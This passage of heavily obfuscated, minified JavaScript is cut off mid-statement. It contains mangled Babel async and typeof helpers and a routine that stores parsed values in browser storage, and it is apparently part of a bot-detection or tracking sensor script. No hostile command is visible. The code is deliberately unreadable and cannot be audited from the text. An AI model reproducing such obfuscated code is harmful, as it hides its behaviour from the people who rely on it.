EE()[Tr(RM)],'undefined')?EE()[Tr(nC)].call(null,EKO,qQ,kBO,cLO,d9,XA):EE()[Tr(TE)](Ks,Z3,DKO,Y8,m7,Ys)]=null,Bc.pop(),B6O=RrO,B6O;}var dMO=GGO[WW()[ZA(B3)](N5,fs)];var krO;return krO=dMO?dMO[D3()[k5(Wg)].apply(null,[pS,tp,tY])]?(gZO[OAO[Op()[p3(fs)](XP,NJO)]]=dMO[EE()[Tr(w7)](Lr,dE,r2,Dg,AG,RM)],gZO[JA()[mP(n4)](LCO,nY)]=OAO[D3()[k5(Z3)].call(null,Tb({}),Uw,wUO)],np(J3()[w5(d9)](IC,kkO,j2,F6),gZO[D3()[k5(pS)].apply(null,[vE,OkO,m7])])&&(gZO[U5(typeof D3()[k5(Dg)],GS([],[][[]]))?D3()[k5(mf)](Cl,nn,sr):D3()[k5(pS)](VN,OkO,m7)]=JA()[mP(n4)](LCO,nY),gZO[WW()[ZA(B3)](N5,fs)]=sAO),gZO[EE()[Tr(TE)](Ks,Tb(Tb(x5)),DKO,Y8,Gn,ON)]=null,RrO):dMO:(gZO[D3()[k5(pS)](qQ,OkO,m7)]=np(typeof EE()[Tr(RM)],GS([],[][[]]))?EE()[Tr(W0)](LM,ON,O4,Dg,kf,Tb(w7)):EE()[Tr(nC)].apply(null,[HQ,Ys,z6,OkO,Pm,Wg]),gZO[U5(typeof WW()[ZA(Wg)],'undefined')?WW()[ZA(x5)].apply(null,[nUO,tqO]):WW()[ZA(B3)].call(null,N5,fs)]=new (Qd[WW()[ZA(c0)](Uj,cM)])(D3()[k5(g0)](Tb(Tb(x5)),VJO,Ys)),gZO[EE()[Tr(TE)].call(null,Ks,jZ,DKO,Y8,XA,Tb(Tb([])))]=null,RrO),Bc.pop(),krO;}bZO[WW()[ZA(Y8)](hW,VE)]=OSO;SSO(OrO,WW()[ZA(kf)](GV,Pm),GC(Gq,[EE()[Tr(w7)](Lr,Q6,JdO,Dg,Ys,Hl),OSO,U5(typeof D3()[k5(qQ)],GS('',[][[]]))?D3()[k5(mf)](dM,zLO,W9):D3()[k5(m7)].apply(null,[GE,nf,Z3]),Tb(UE[lP])]));SSO(OSO,WW()[ZA(kf)](GV,Pm),GC(Gq,[EE()[Tr(w7)](Lr,Tb(Tb({})),JdO,Dg,nY,tM),bZO,D3()[k5(m7)](W0,nf,Z3),Tb(w7)]));bZO[JA()[mP(vE)](b5O,LLO)]=dnO(OSO,RZO,np(typeof JA()[mP(Dg)],GS('',[][[]]))?JA()[mP(d9)].apply(null,[HP,qQ]):JA()[mP(Xc)](Gr,HdO));GAO[JA()[mP(z5)](Cx,A6)]=function(T6O){Bc.push(qr);var vMO=qc(Op()[p3(RM)].call(null,XE,z5),typeof T6O)&&T6O[WW()[ZA(kf)](r7,Pm)];var KEO;return KEO=Tb(Tb(vMO))&&(U5(vMO,bZO)||U5(np(typeof JA()[mP(dM)],GS([],[][[]]))?JA()[mP(d9)].apply(null,[k5O,qQ]):JA()[mP(Xc)](FWO,ZpO),vMO[JA()[mP(vE)](z1O,LLO)]||vMO[np(typeof EE()[Tr(nZ)],GS(Op()[p3(Dg)].apply(null,[rb,Kc]),[][[]]))?EE()[Tr(sx)].apply(null,[kKO,Hl,WJO,sx,nY,j2]):EE()[Tr(nC)](PY,Tb([]),RCO,JZ,lM,L9)])),Bc.pop(),KEO;};GAO[WW()[ZA(nj)](sm,R2)]=function(ElO){Bc.push(sl);Qd[D3()[k5(xN)](nC,Q8,f2)][Op()[p3(Dz)].call(null,x8,sM)]?Qd[D3()[k5(xN)](tM,Q8,f2)][Op()[p3(Dz)](x8,sM)](ElO,OSO):(ElO[J3()[w5(fs)].call(null,Tb(w7),CS,TE,HQ)]=OSO,dnO(ElO,RZO,JA()[mP(d9)](J7,qQ)));ElO[WW()[ZA(Y8)].apply(null,[Fj,VE])]=Qd[D3()[k5(xN)](X4,Q8,f2)][Op()[p3(VN)].call(null,bP,FOO)](OrO);var USO;return Bc.pop(),USO=ElO,USO;};GAO[np(typeof JA()[mP(X9)],GS([],[][[]]))?JA()[mP(nj)].apply(null,[Yp,Zl]):JA()[mP(Xc)](GG,SZ)]=function(IFO){return WqO.apply(this,[dT,arguments]);};mYO(FIO[WW()[ZA(Y8)].call(null,hW,VE)]);dnO(FIO[WW()[ZA(Y8)](hW,VE)],GZO,function(){return WqO.apply(this,[YD,arguments]);});GAO[Op()[p3(nY)](Ew,VN)]=FIO;GAO[D3()[k5(An)](Y8,gw,Dg)]=function(CMO,UsO,pYO,Y2O,OMO){Bc.push(fkO);U5(LdO(w7),OMO)&&(OMO=Qd[np(typeof D3()[k5(g0)],GS([],[][[]]))?D3()[k5(HQ)](UY,lc,xZ):D3()[k5(mf)](jz,Fl,r9)]);var VSO=new FIO(DGO(CMO,UsO,pYO,Y2O),OMO);var x0O;return x0O=GAO[JA()[mP(z5)](UA,A6)](UsO)?VSO:VSO[JA()[mP(n4)].apply(null,[pA,nY])]()[D3()[k5(Dw)](Lp,rw,XI)](function(V6O){Bc.push(O0);var CfO;return CfO=V6O[D3()[k5(Wg)](fs,I7O,tY)]?V6O[EE()[Tr(w7)](Lr,A0,QE,Dg,j2,Tb(Tb(w7)))]:VSO[JA()[mP(n4)](S3O,nY)](),Bc.pop(),CfO;}),Bc.pop(),x0O;};mYO(OrO);dnO(OrO,RZO,J3()[w5(Q6)].call(null,Tb(Tb(w7)),Ib,Tb([]),ON));dnO(OrO,TGO,function(){return WqO.apply(this,[bV,arguments]);});dnO(OrO,J3()[w5(Dz)](cm,ZLO,Ag,YG),function(){return WqO.apply(this,[AO,arguments]);});GAO[np(typeof WW()[ZA(Uz)],GS('',[][[]]))?WW()[ZA(Hl)](Pn,pM):WW()[ZA(x5)].call(null,kCO,J4)]=function(CkO){return WqO.apply(this,[Iv,arguments]);};GAO[J3()[w5(f2)](W3,tQ,Tb(x5),xZ)]=QGO;HEO[WW()[ZA(Y8)].call(null,hW,VE)]=GC(Gq,[WW()[ZA(kf)](GV,Pm),HEO,np(typeof J3()[w5(Lp)],GS('',[][[]]))?J3()[w5(Hl)](Tm,XOO,IP,vE):J3()[w5(sx)](Mc,H2,Q6,Fz),function lMO(K0O){Bc.push(Y6);if(this[hE()[G6(VN)](DM,sx,Xc,RM,VKO,Mc)]=w7,this[JA()[mP(n4)](HR,nY)]=UE[lP],this[JA()[mP(B3)](Oj,vE)]=this[Op()[p3(nj)].call(null,pBO,WM)]=sAO,this[D3()[k5(Wg)](j2,P3,tY)]=Tb(x5),this[EE()[Tr(TE)](Ks,Cl,qR,Y8,nZ,lP)]=null,this[np(typeof D3()[k5(x5)],GS('',[][[]]))?D3()[k5(pS)](Tb(Tb(w7)),mhO,m7):D3()[k5(mf)].call(null,w7,js,Ar)]=JA()[mP(n4)].call(null,HR,nY),this[WW()[ZA(B3)](JC,fs)]=sAO,this[J3()[w5(nj)](hm,Df,dE,DN)][J3()[w5(z5)](TE,Qg,j3,WM)](n0O),Tb(K0O))for(var LAO in this)U5(Op()[p3(kl)](cKO,LLO),LAO[U5(typeof D3()[k5(Wg)],GS('',[][[]]))?D3()[k5(mf)](Tb(Tb(x5)),kr,gTO):D3()[k5(Dg)].call(null,hm,FkO,qQ)](w7))&&qSO.call(this,LAO)&&Tb(Qd[D3()[k5(j2)].apply(null,[t8,Vc,t8])](DFO(LAO[U5(typeof JA()[mP(nj)],'undefined')?JA()[mP(Xc)](IJO,QR):JA()[mP(Hl)](q7,Gn)](x5))))&&(this[LAO]=sAO);Bc.pop();},J3()[w5(Tm)](XA,ChO,w7,AG),function(){return WqO.apply(this,[dO,arguments]);},JA()[mP(AG)](K4,Tm),function VZO(PrO){Bc.push(hG);if(this[D3()[k5(Wg)](Tb(Tb({})),Um,tY)])throw PrO;var WgO=this;function OYO(k6O,HfO){Bc.push(KBO);v6O[J3()[w5(t9)](s6,nb,Dw,Dg)]=EE()[Tr(W0)](LM,YZ,BBO,Dg,Wg,t8);v6O[WW()[ZA(B3)](d7,fs)]=PrO;WgO[JA()[mP(n4)](skO,nY)]=k6O;HfO&&(WgO[D3()[k5(pS)](Tb([]),tE,m7)]=np(typeof JA()[mP(Tm)],'undefined')?JA()[mP(n4)](skO,nY):JA()[mP(Xc)](ZLO,Mz),WgO[WW()[ZA(B3)].apply(null,[d7,fs])]=sAO);var ZfO;return Bc.pop(),ZfO=Tb(Tb(HfO)),ZfO;}for(var YsO=Lg(this[J3()[w5(nj)].call(null,IC,nHO,W3,DN)][np(typeof WW()[ZA(Dw)],GS([],[][[]]))?WW()[ZA(w7)](US,j3):WW()[ZA(x5)](ILO,GJO)],x5);RQ(YsO,w7);--YsO){var GIO=this[J3()[w5(nj)].call(null,Pm,nHO,VE,DN)][YsO],v6O=GIO[np(typeof D3()[k5(An)],GS('',[][[]]))?D3()[k5(dM)](Wl,kCO,O2):D3()[k5(mf)].apply(null,[tM,OHO,WUO])];if(U5(D3()[k5(js)](Xc,Hj,Ks),GIO[D3()[k5(Ag)].apply(null,[W0,WP,l9])])){var kIO;return kIO=OYO(U5(typeof WW()[ZA(Z3)],'undefined')?WW()[ZA(x5)](hR,YWO):WW()[ZA(fs)].apply(null,[xW,Sf])),Bc.pop(),kIO;}if(Tl(GIO[D3()[k5(Ag)].call(null,Tb([]),WP,l9)],this[hE()[G6(VN)](DM,sx,Zn,jE,Xz,pM)])){var DfO=qSO.call(GIO,D3()[k5(A0)].call(null,Tb(Tb({})),I5,gW)),dGO=qSO.call(GIO,Op()[p3(Q6)].apply(null,[Nx,cm]));if(DfO&&dGO){if(l7(this[hE()[G6(VN)].apply(null,[DM,sx,Tb(Tb(w7)),f2,Xz,z5])],GIO[D3()[k5(A0)].apply(null,[t8,I5,gW])])){var nfO;return nfO=OYO(GIO[D3()[k5(A0)](Xc,I5,gW)],Tb(w7)),Bc.pop(),nfO;}if(l7(this[U5(typeof hE()[G6(TE)],GS(Op()[p3(Dg)].apply(null,[cT,Kc]),[][[]]))?hE()[G6(Xc)].call(null,Q2,vBO,Tb(Tb(w7)),gW,Jz,m7):hE()[G6(VN)](DM,sx,c0,Tb(Tb(w7)),Xz,A0)],GIO[Op()[p3(Q6)](Nx,cm)])){var gAO;return gAO=OYO(GIO[Op()[p3(Q6)].call(null,Nx,cm)]),Bc.pop(),gAO;}}else if(DfO){if(l7(this[hE()[G6(VN)].call(null,DM,sx,gZ,t9,Xz,t9)],GIO[np(typeof D3()[k5(kn)],'undefined')?D3()[k5(A0)].apply(null,[Pm,I5,gW]):D3()[k5(mf)](kb,W0,CUO)])){var RsO;return RsO=OYO(GIO[D3()[k5(A0)].call(null,L9,I5,gW)],Tb(w7)),Bc.pop(),RsO;}}else{if(Tb(dGO))throw new (Qd[WW()[ZA(m7)](qO,VN)])(WW()[ZA(Q6)].call(null,Tx,X9));if(l7(this[hE()[G6(VN)](DM,sx,s6,kb,Xz,Ag)],GIO[U5(typeof Op()[p3(nZ)],GS([],[][[]]))?Op()[p3(lP)].call(null,wHO,js):Op()[p3(Q6)].call(null,Nx,cm)])){var qsO;return qsO=OYO(GIO[Op()[p3(Q6)].apply(null,[Nx,cm])]),Bc.pop(),qsO;}}}}Bc.pop();},WW()[ZA(d9)](OR,Z3),function rnO(xYO,HsO){Bc.push(b4);for(var zEO=Lg(this[J3()[w5(nj)](R2,U2,Tb([]),DN)][WW()[ZA(w7)](MhO,j3)],x5);RQ(zEO,qJ[U5(typeof JA()[mP(w7)],GS('',[][[]]))?JA()[mP(Xc)].apply(null,[nY,QHO]):JA()[mP(Uz)](pB,R2)]());--zEO){var b6O=this[J3()[w5(nj)].apply(null,[nC,U2,Dg,DN])][zEO];if(Tl(b6O[D3()[k5(Ag)].call(null,vE,vQ,l9)],this[U5(typeof hE()[G6(w7)],'undefined')?hE()[G6(Xc)].apply(null,[vR,T3,PM,Lp,UdO,Dw]):hE()[G6(VN)].call(null,DM,sx,j3,AG,FUO,qQ)])&&qSO.call(b6O,Op()[p3(Q6)].apply(null,[G7,cm]))&&l7(this[hE()[G6(VN)](DM,sx,g0,XA,FUO,m4)],b6O[Op()[p3(Q6)](G7,cm)])){var qZO=b6O;break;}}qZO&&(U5(Op()[p3(Tm)](qt,kb),xYO)||U5(J3()[w5(s6)](ON,OJO,fs,zf),xYO))&&Tl(qZO[D3()[k5(Ag)].apply(null,[t9,vQ,l9])],HsO)&&Tl(HsO,qZO[Op()[p3(Q6)](G7,cm)])&&(qZO=null);var XrO=qZO?qZO[U5(typeof D3()[k5(tM)],GS([],[][[]]))?D3()[k5(mf)](t9,bJO,vl):D3()[k5(dM)](Z6,nvO,O2)]:{};XrO[J3()[w5(t9)].call(null,VN,rp,Zn,Dg)]=xYO;XrO[WW()[ZA(B3)].apply(null,[ChO,fs])]=HsO;var zfO;return zfO=qZO?(this[D3()[k5(pS)](pS,C1O,m7)]=JA()[mP(n4)](V9,nY),this[JA()[mP(n4)].call(null,V9,nY)]=qZO[Op()[p3(Q6)](G7,cm)],RrO):this[B5()[nr(TE)](m7,svO,Tb(Tb({})),Y8,Dg,P6)](XrO),Bc.pop(),zfO;},B5()[nr(TE)](Hl,svO,HQ,Y8,hm,lt),function Q0O(MnO,k2O){Bc.push(hR);if(U5(EE()[Tr(W0)].call(null,LM,Tb(Tb({})),WUO,Dg,dM,Wl),MnO[J3()[w5(t9)].apply(null,[GE,Jd,x3,Dg])]))throw MnO[U5(typeof WW()[ZA(j2)],'undefined')?WW()[ZA(x5)].apply(null,[F2,hs]):WW()[ZA(B3)].call(null,vj,fs)];U5(Op()[p3(Tm)](OkO,kb),MnO[J3()[w5(t9)](IP,Jd,Tb({}),Dg)])||U5(J3()[w5(s6)](Tb(Tb([])),pf,YZ,zf),MnO[np(typeof J3()[w5(n4)],GS('',[][[]]))?J3()[w5(t9)].call(null,Tb({}),Jd,VN,Dg):J3()[w5(sx)](sx,fkO,Tb(w7),Zt)])?this[JA()[mP(n4)].call(null,fLO,nY)]=MnO[np(typeof WW()[ZA(Y8)],'undefined')?WW()[ZA(B3)](vj,fs):WW()[ZA(x5)].call(null,mUO,XvO)]:U5(U5(typeof J3()[w5(RM)],'undefined')?J3()[w5(sx)](Pm,AvO,VE,r9):J3()[w5(d9)](wb,cUO,Tb(Tb(w7)),F6),MnO[J3()[w5(t9)](pM,Jd,nC,Dg)])?(this[np(typeof B5()[nr(Dg)],GS([],[][[]]))?B5()[nr(c0)].apply(null,[pM,Cz,x3,sx,XA,Tf]):B5()[nr(Lp)](kl,E6,Pm,GR,f2,k0)]=this[np(typeof WW()[ZA(kl)],GS([],[][[]]))?WW()[ZA(B3)].call(null,vj,fs):WW()[ZA(x5)](Gr,ThO)]=MnO[np(typeof WW()[ZA(HQ)],GS([],[][[]]))?WW()[ZA(B3)].apply(null,[vj,fs]):WW()[ZA(x5)](Kl,nmO)],this[D3()[k5(pS)].call(null,n0,Ws,m7)]=J3()[w5(d9)](Ys,cUO,jz,F6),this[JA()[mP(n4)](fLO,nY)]=np(typeof WW()[ZA(Tm)],GS('',[][[]]))?WW()[ZA(fs)](S5,Sf):WW()[ZA(x5)](dE,nJO)):U5(J3()[w5(vE)].apply(null,[d9,bt,lM,tY]),MnO[J3()[w5(t9)](f2,Jd,Mc,Dg)])&&k2O&&(this[U5(typeof JA()[mP(c0)],'undefined')?JA()[mP(Xc)](xOO,Dz):JA()[mP(n4)](fLO,nY)]=k2O);var gfO;return Bc.pop(),gfO=RrO,gfO;},WW()[ZA(Dz)].apply(null,[JR,ON]),function DIO(DAO){Bc.push(Hl);for(var z2O=Lg(this[U5(typeof J3()[w5(X9)],GS('',[][[]]))?J3()[w5(sx)](Z3,dkO,kn,KTO):J3()[w5(nj)](gZ,An,Pm,DN)][WW()[ZA(w7)](BvO,j3)],x5);RQ(z2O,UE[lP]);--z2O){var bEO=this[J3()[w5(nj)].apply(null,[X9,An,Tb([]),DN])][z2O];if(U5(bEO[Op()[p3(Q6)](Gr,cm)],DAO)){var PSO;return this[B5()[nr(TE)](IP,svO,dM,Y8,mf,QBO)](bEO[D3()[k5(dM)](W0,lLO,O2)],bEO[EE()[Tr(m7)].apply(null,[IY,nZ,zf,Y8,t9,Tb(Tb(x5))])]),n0O(bEO),Bc.pop(),PSO=RrO,PSO;}}Bc.pop();},hE()[G6(mf)].apply(null,[xZ,Dg,kl,Dz,lt,x3]),function QZO(bfO){Bc.push(nZ);for(var wIO=Lg(this[J3()[w5(nj)](Mc,YZ,Bf,DN)][WW()[ZA(w7)](C9,j3)],x5);RQ(wIO,UE[lP]);--wIO){var KrO=this[J3()[w5(nj)](qf,YZ,lM,DN)][wIO];if(U5(KrO[D3()[k5(Ag)](Kz,xUO,l9)],bfO)){var QlO=KrO[U5(typeof D3()[k5(xN)],GS('',[][[]]))?D3()[k5(mf)].call(null,lM,zz,Gn):D3()[k5(dM)](Ag,GG,O2)];if(U5(EE()[Tr(W0)](LM,ON,lN,Dg,Ys,jz),QlO[J3()[w5(t9)](Tb([]),EkO,W0,Dg)])){var ClO=QlO[WW()[ZA(B3)](tn,fs)];n0O(KrO);}var UfO;return Bc.pop(),UfO=ClO,UfO;}}throw new (Qd[U5(typeof WW()[ZA(tM)],GS('',[][[]]))?WW()[ZA(x5)].apply(null,[pTO,hwO]):WW()[ZA(m7)](qJO,VN)])(J3()[w5(ON)].call(null,c0,TZ,Uz,nY));},np(typeof Op()[p3(f2)],'undefined')?Op()[p3(s6)](KxO,GE):Op()[p3(lP)](Ft,nI),function EMO(HMO,FlO,O6O){Bc.push(dY);this[EE()[Tr(TE)](Ks,An,qm,Y8,jZ,s6)]=GC(Gq,[WW()[ZA(YZ)](X5,lN),QGO(HMO),Op()[p3(fs)](tA,NJO),FlO,U5(typeof D3()[k5(kl)],GS('',[][[]]))?D3()[k5(mf)](pM,tM,bc):D3()[k5(Z3)](z5,V,wUO),O6O]);U5(np(typeof JA()[mP(Tm)],'undefined')?JA()[mP(n4)].apply(null,[Px,nY]):JA()[mP(Xc)](qG,rY),this[D3()[k5(pS)].apply(null,[m7,BW,m7])])&&(this[WW()[ZA(B3)].call(null,Aj,fs)]=sAO);var rZO;return Bc.pop(),rZO=RrO,rZO;}]);var pIO;return Bc.pop(),pIO=GAO,pIO;};var WVO=function(l2O){"@babel/helpers - typeof";Bc.push(rI);WVO=qc(Op()[p3(RM)].apply(null,[fP,z5]),typeof Qd[D3()[k5(kl)](Tb(Tb(w7)),JOO,dM)])&&qc(np(typeof WW()[ZA(X9)],GS('',[][[]]))?WW()[ZA(Uz)](fFO,RM):WW()[ZA(x5)](mY,tqO),typeof Qd[D3()[k5(kl)](Tb(w7),JOO,dM)][WW()[ZA(YZ)](Jx,lN)])?function(RUO){return WqO.apply(this,[kv,arguments]);}:function(jKO){return WqO.apply(this,[DB,arguments]);};var zNO;return Bc.pop(),zNO=WVO(l2O),zNO;};var M5O=function(ZNO){"@babel/helpers - typeof";Bc.push(ql);M5O=qc(np(typeof Op()[p3(dE)],GS([],[][[]]))?Op()[p3(RM)].apply(null,[jS,z5]):Op()[p3(lP)].call(null,Yt,YdO),typeof Qd[D3()[k5(kl)].call(null,AG,Dx,dM)])&&qc(WW()[ZA(Uz)](Qg,RM),typeof Qd[D3()[k5(kl)](Tb(w7),Dx,dM)][WW()[ZA(YZ)](k7,lN)])?function(pqO){return WqO.apply(this,[dh,arguments]);}:function(RdO){return WqO.apply(this,[E1,arguments]);};var ZgO;return Bc.pop(),ZgO=M5O(ZNO),ZgO;};var JWO=function(BrO){Bc.push(bw);if(BrO[WW()[ZA(Wl)](Kj,j2)]){var xrO=Qd[B5()[nr(YZ)](TE,bLO,w7,sx,Ys,Qc)][np(typeof Op()[p3(x5)],GS([],[][[]]))?Op()[p3(GE)](j8,IC):Op()[p3(lP)](rM,v9)](BrO[WW()[ZA(Wl)].apply(null,[Kj,j2])]);if(xrO[WW()[ZA(RM)].call(null,Gx,w7)](lCO)&&xrO[WW()[ZA(RM)](Gx,w7)](LgO)&&xrO[WW()[ZA(RM)](Gx,w7)](WPO)){var j0O=xrO[lCO][Op()[p3(m7)].call(null,q5,PM)](U5(typeof D3()[k5(sE)],GS('',[][[]]))?D3()[k5(mf)](Tb([]),mN,pdO):D3()[k5(x3)].apply(null,[c0,TW,j3]));var sgO=xrO[LgO][Op()[p3(m7)](q5,PM)](D3()[k5(x3)](Xc,TW,j3));f8O=Qd[np(typeof D3()[k5(jE)],'undefined')?D3()[k5(Lp)](kl,Fw,F2):D3()[k5(mf)].apply(null,[jz,XA,zR])](j0O[w7],nZ);mQO=Qd[D3()[k5(Lp)].apply(null,[L9,Fw,F2])](sgO[w7],nZ);UQO=Qd[D3()[k5(Lp)].apply(null,[js,Fw,F2])](sgO[x5],nZ);gVO=xrO[WPO];if(WG(nX,[])){try{var LlO=Bc.length;var glO=Tb(Tb(WX));Qd[U5(typeof Op()[p3(lP)],'undefined')?Op()[p3(lP)].apply(null,[bw,RHO]):Op()[p3(nZ)](Vg,wb)][U5(typeof D3()[k5(dM)],GS([],[][[]]))?D3()[k5(mf)].call(null,c0,CG,TVO):D3()[k5(GE)](c0,bS,UY)][hE()[G6(qQ)](kW,Xc,Ks,Dz,VS,pS)](GS(f5O,lCO),xrO[lCO]);Qd[np(typeof Op()[p3(Y8)],'undefined')?Op()[p3(nZ)](Vg,wb):Op()[p3(lP)](q4,qBO)][np(typeof D3()[k5(w7)],GS('',[][[]]))?D3()[k5(GE)].call(null,l9,bS,UY):D3()[k5(mf)](kb,ml,Y8)][hE()[G6(qQ)].apply(null,[kW,Xc,Z3,Ys,VS,tM])](GS(f5O,LgO),xrO[LgO]);Qd[Op()[p3(nZ)](Vg,wb)][D3()[k5(GE)].apply(null,[js,bS,UY])][hE()[G6(qQ)](kW,Xc,Wl,dE,VS,sE)](GS(f5O,WPO),xrO[WPO]);}catch(qIO){Bc.splice(Lg(LlO,x5),Infinity,bw);}}}if(xrO[U5(typeof WW()[ZA(z5)],'undefined')?WW()[ZA(x5)](BZ,DdO):WW()[ZA(RM)](Gx,w7)](jGO)){var d6O=xrO[jGO];if(WG(nX,[])){try{var OsO=Bc.length;var pnO=Tb(Tb(WX));Qd[Op()[p3(nZ)].apply(null,[Vg,wb])][D3()[k5(GE)](js,bS,UY)][hE()[G6(qQ)](kW,Xc,Dw,Tb({}),VS,VN)](GS(f5O,jGO),d6O);}catch(H2O){Bc.splice(Lg(OsO,x5),Infinity,bw);}}}n3O(xrO);}Bc.pop();};var cGO=function(nGO){"@babel/helpers - typeof";Bc.push(GLO);cGO=qc(Op()[p3(RM)](Lc,z5),typeof Qd[D3()[k5(kl)](x3,Ac,dM)])&&qc(WW()[ZA(Uz)](Sg,RM),typeof Qd[D3()[k5(kl)](Lp,Ac,dM)][WW()[ZA(YZ)](Tj,lN)])?function(tFO){return WqO.apply(this,[pk,arguments]);}:function(QqO){return WqO.apply(this,[Cv,arguments]);};var wgO;return Bc.pop(),wgO=cGO(nGO),wgO;};var KIO=function(O2O){"@babel/helpers - typeof";Bc.push(A6);KIO=qc(Op()[p3(RM)](cUO,z5),typeof Qd[D3()[k5(kl)].call(null,R2,lLO,dM)])&&qc(WW()[ZA(Uz)](Dt,RM),typeof Qd[np(typeof D3()[k5(LLO)],'undefined')?D3()[k5(kl)](Tb(w7),lLO,dM):D3()[k5(mf)].call(null,z5,GOO,JPO)][WW()[ZA(YZ)](E0,lN)])?function(SOO){return WqO.apply(this,[Ch,arguments]);}:function(zdO){return WqO.apply(this,[NX,arguments]);};var XsO;return Bc.pop(),XsO=KIO(O2O),XsO;};var vIO=function(){"use strict";var SNO=function(kY,pz,hn){return jl.apply(this,[GO,arguments]);};var fgO=function(SsO,P2O,BMO,WnO){Bc.push(df);var DnO=P2O&&Or(P2O[WW()[ZA(Y8)](pg,VE)],G2O)?P2O:G2O;var wrO=Qd[D3()[k5(xN)](Wl,Ew,f2)][Op()[p3(VN)].call(null,Z8,FOO)](DnO[U5(typeof WW()[ZA(kf)],'undefined')?WW()[ZA(x5)](sE,kDO):WW()[ZA(Y8)](pg,VE)]);var vEO=new c0O(WnO||[]);Z6O(wrO,WW()[ZA(n4)](Mm,Y8),GC(Gq,[EE()[Tr(w7)](Lr,X4,OkO,Dg,Mc,VE),VMO(SsO,BMO,vEO)]));var PAO;return Bc.pop(),PAO=wrO,PAO;};var G2O=function(){};var J0O=function(){};var ffO=function(){};var XAO=function(hYO,kZO){Bc.push(k3O);function HrO(EnO,IrO,KMO,S2O){Bc.push(nmO);var IEO=W4(CO,[hYO[EnO],hYO,IrO]);if(np(U5(typeof EE()[Tr(nC)],GS([],[][[]]))?EE()[Tr(nC)](kqO,Tb(x5),Lr,CBO,kl,Tb(x5)):EE()[Tr(W0)](LM,Sf,T2,Dg,X9,Tb(Tb(x5))),IEO[J3()[w5(t9)](sx,hb,j2,Dg)])){var E6O=IEO[WW()[ZA(B3)](mw,fs)],ZYO=E6O[EE()[Tr(w7)](Lr,ON,CJO,Dg,W3,g0)];var RGO;return RGO=ZYO&&qc(np(typeof WW()[ZA(c0)],GS('',[][[]]))?WW()[ZA(W0)].apply(null,[OBO,dE]):WW()[ZA(x5)](UkO,lhO),KIO(ZYO))&&BnO.call(ZYO,EE()[Tr(RM)](xr,B3,AQO,Xc,z5,Tb(Tb(w7))))?kZO[np(typeof Op()[p3(W3)],GS('',[][[]]))?Op()[p3(z5)].apply(null,[IHO,Os]):Op()[p3(lP)](KBO,Gr)](ZYO[EE()[Tr(RM)](xr,c0,AQO,Xc,nY,x5)])[np(typeof D3()[k5(tM)],'undefined')?D3()[k5(Dw)].call(null,z5,XFO,XI):D3()[k5(mf)](Dw,w1O,ql)](function(MEO){Bc.push(MVO);HrO(JA()[mP(n4)](dwO,nY),MEO,KMO,S2O);Bc.pop();},function(YMO){Bc.push(gXO);HrO(EE()[Tr(W0)](LM,Tb([]),QS,Dg,HQ,Zn),YMO,KMO,S2O);Bc.pop();}):kZO[Op()[p3(z5)](IHO,Os)](ZYO)[U5(typeof D3()[k5(Wl)],GS('',[][[]]))?D3()[k5(mf)](Dz,mFO,wz):D3()[k5(Dw)](m7,XFO,XI)](function(r0O){Bc.push(UhO);E6O[EE()[Tr(w7)].apply(null,[Lr,Tb(x5),gS,Dg,Tm,IP])]=r0O,KMO(E6O);Bc.pop();},function(CSO){Bc.push(KM);var IIO;return IIO=HrO(EE()[Tr(W0)].call(null,LM,Tb(Tb(w7)),zR,Dg,mf,lM),CSO,KMO,S2O),Bc.pop(),IIO;}),Bc.pop(),RGO;}S2O(IEO[WW()[ZA(B3)](mw,fs)]);Bc.pop();}var S0O;Z6O(this,WW()[ZA(n4)](PQ,Y8),GC(Gq,[EE()[Tr(w7)](Lr,Tb(x5),I4,Dg,mf,c0),function bYO(KNO,XnO){var BYO=function(){return new kZO(function(ZnO,tIO){HrO(KNO,XnO,ZnO,tIO);});};Bc.push(sCO);var rgO;return rgO=S0O=S0O?S0O[D3()[k5(Dw)].call(null,z5,W8,XI)](BYO,BYO):BYO(),Bc.pop(),rgO;}]));Bc.pop();};var FNO=function(Nf){return jl.apply(this,[BO,arguments]);};var WrO=function(Pf){return jl.apply(this,[Mh,arguments]);};var c0O=function(ANO){Bc.push(KKO);this[J3()[w5(nj)].apply(null,[VE,QG,jZ,DN])]=[GC(Gq,[D3()[k5(Ag)](gW,D8,l9),D3()[k5(js)].apply(null,[dE,rvO,Ks])])],ANO[np(typeof J3()[w5(ON)],GS('',[][[]]))?J3()[w5(z5)].apply(null,[Y8,vW,kb,WM]):J3()[w5(sx)].apply(null,[Dg,KFO,l9,jLO])](FNO,this),this[J3()[w5(Hl)](Tb(Tb([])),LCO,Tb({}),vE)](Tb(w7));Bc.pop();};var R6O=function(r2O){Bc.push(JTO);if(r2O||U5(Op()[p3(Dg)].call(null,g1O,Kc),r2O)){var NGO=r2O[BsO];if(NGO){var sMO;return Bc.pop(),sMO=NGO.call(r2O),sMO;}if(qc(Op()[p3(RM)].call(null,kHO,z5),typeof r2O[JA()[mP(n4)](LM,nY)])){var MsO;return Bc.pop(),MsO=r2O,MsO;}if(Tb(Qd[D3()[k5(j2)].call(null,c0,lp,t8)](r2O[WW()[ZA(w7)](cf,j3)]))){var LNO=dn(x5),XMO=function FYO(){Bc.push(jqO);for(;l7(++LNO,r2O[WW()[ZA(w7)].apply(null,[Y7,j3])]);)if(BnO.call(r2O,LNO)){var UIO;return FYO[EE()[Tr(w7)].apply(null,[Lr,pS,AE,Dg,wb,lM])]=r2O[LNO],FYO[D3()[k5(Wg)].call(null,Gn,r5,tY)]=Tb(x5),Bc.pop(),UIO=FYO,UIO;}FYO[EE()[Tr(w7)].apply(null,[Lr,Tb(x5),AE,Dg,A0,l9])]=HIO;FYO[D3()[k5(Wg)](GE,r5,tY)]=Tb(w7);var nEO;return Bc.pop(),nEO=FYO,nEO;};var lGO;return lGO=XMO[U5(typeof JA()[mP(kb)],GS([],[][[]]))?JA()[mP(Xc)].call(null,lLO,TY):JA()[mP(n4)](LM,nY)]=XMO,Bc.pop(),lGO;}}throw new (Qd[np(typeof WW()[ZA(Bf)],GS([],[][[]]))?WW()[ZA(c0)].apply(null,[ZLO,cM]):WW()[ZA(x5)].apply(null,[zZ,KbO])])(GS(KIO(r2O),B5()[nr(RM)].call(null,X4,pLO,pM,RM,dE,dkO)));};Bc.push(kxO);vIO=function zZO(){return PYO;};var HIO;var PYO={};var A0O=Qd[D3()[k5(xN)](nZ,Bj,f2)][WW()[ZA(Y8)](x8,VE)];var BnO=A0O[WW()[ZA(RM)].apply(null,[rW,w7])];var Z6O=Qd[D3()[k5(xN)](Tb(Tb([])),Bj,f2)][J3()[w5(W0)](X4,Xw,Sf,Is)]||function(AKO,JqO,TqO){return 